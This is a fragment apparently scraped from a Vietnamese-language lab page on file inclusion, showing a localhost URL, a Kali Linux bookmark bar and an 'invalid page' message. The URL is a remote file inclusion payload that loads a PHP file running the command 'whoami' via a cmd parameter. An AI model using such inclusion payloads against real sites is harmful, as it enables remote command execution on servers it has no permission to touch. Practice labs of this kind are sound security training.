 localhost/kichban3/file_inclusion.php?page=http://localhost/madoc.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix
Trang không hợp lệ!About Contact